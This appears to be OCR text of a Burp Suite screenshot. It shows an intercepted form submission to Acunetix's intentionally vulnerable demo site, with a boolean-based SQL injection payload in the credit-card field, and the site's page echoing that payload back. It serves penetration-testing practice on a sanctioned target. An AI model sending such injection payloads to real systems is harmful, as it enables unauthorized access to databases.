 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.2 - Temporary Project - Licensed to BDhaCker...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
Inspector
Notes
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://testphp.vulnweb.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.36 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/userinfo.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: login=test%2Ftest
14 Connection: keep-alive
15
16 urname=Thokala+Srinivasa%C2%A0Rao&ucc=
-9681%29%29%29+OR+MAKE_SET%281598%3D6872%2C6872%29+AND+%28%28%285228%3D5228&uemail=
email%40email.com&uphone=2323345&uaddress=21+streetDSVDSFDSFDS&update=update
Search 0 highlights
Event log All issues (2) Memory: 147.9MB
user info
Not secure testphp.vulnweb.com/userinfo.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Thokala Srinivasa Rao (test)
On this page you can visualize or edit you user information.
Name: Thokala Srinivasa Rao
Credit card number: -9681))) OR MAKE_SET(1598=6872,68
E-Mail: email@email.com
Phone number: 2323345
Address: 21 streetDSVDSFDSFDS
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.